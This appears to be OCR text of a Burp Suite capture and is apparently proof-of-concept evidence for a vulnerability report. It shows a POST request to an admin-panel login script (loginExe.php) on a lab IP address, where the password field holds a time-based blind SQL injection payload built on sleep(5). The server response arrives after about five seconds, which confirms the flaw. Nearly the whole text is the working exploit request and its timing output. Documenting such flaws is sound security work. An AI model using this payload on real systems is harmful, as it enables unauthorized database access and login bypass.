 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/loginExe.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Content-Length: 62
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 pass=0'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z&username=
1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:11:14 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=k9vbvj4pfb6l1f9ljaedbofj7k; path=/
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 17
13
14 {"res":"invalid"}
Search... 0 matches
Inspector
Selection 8
Selected text
sleep(5)
Decoded from: URL encoding
sleep(5)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 11
Done 445 bytes | 5,004 millis